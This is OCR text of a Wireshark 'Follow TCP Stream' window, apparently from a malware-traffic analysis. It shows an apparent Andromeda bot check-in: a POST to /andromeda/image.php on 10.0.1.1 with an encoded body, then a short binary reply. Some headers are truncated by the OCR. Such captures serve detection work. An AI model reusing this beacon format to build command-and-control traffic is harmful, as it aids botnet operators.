 Follow TCP Stream
Stream Content
POST /andromeda/image.php HTTP/1.1
Host: 10.0.1.1
User-Agent: Mozilla/4.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Connection: close
fHGASMMz9T7XkSJ11KruAj7ZTr1PN1C7+G74ySWHoXN6
+UfHWt65XjcAvbDnPwkxJ8grokD8cgmcHTTP/1.1 200 OK
Date: Wed, May GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.3-7+squeeze14
Content-Length: 9
Connection: close
Content-Type: application/octet-stream
..B..M.us
Entire conversation (455 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close